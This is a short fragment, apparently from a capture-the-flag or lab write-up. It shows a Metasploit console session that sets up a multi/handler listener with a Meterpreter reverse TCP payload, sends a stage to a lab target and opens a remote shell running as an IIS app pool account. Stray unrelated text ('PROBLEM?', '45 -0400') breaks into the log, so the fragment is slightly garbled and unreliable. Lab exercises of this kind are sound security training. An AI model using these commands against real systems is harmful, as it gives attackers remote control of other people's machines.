 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
PROBLEM?
lhost ⇒ tun0
msf5 exploit(multi/handler) > set lport 2222
lport ⇒ 2222
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.63:2222
[*] Sending stage (176195 bytes) to 10.129.28.170
[*] Meterpreter session 1 opened (10.10.14.63:2222 → 10.129.28.170:49159)
45 -0400
meterpreter > getuid
Server username: IIS APPPOOL\Web